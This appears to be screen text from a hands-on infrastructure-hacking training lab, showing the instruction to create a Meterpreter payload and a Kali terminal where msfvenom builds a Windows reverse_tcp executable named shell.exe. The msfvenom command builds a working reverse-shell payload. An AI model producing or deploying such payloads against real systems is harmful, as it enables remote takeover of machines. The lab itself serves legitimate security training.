 immersive | Infrastructure Hacking
2 Instruction
Use msfvenom to create a Meterpreter Payload called
shell.exe
Next →
Show briefing
2
3
4
5
6
7
Kali
Connected 10.102.101.236
1 2 3 4
File System
Home
Burp Suite
Firefox ESR
$_ #_
Terminator
kali@iml-kali: ~
File Actions Edit View Help
┌──(kali㉿iml-kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿iml-kali)-[~]
└─$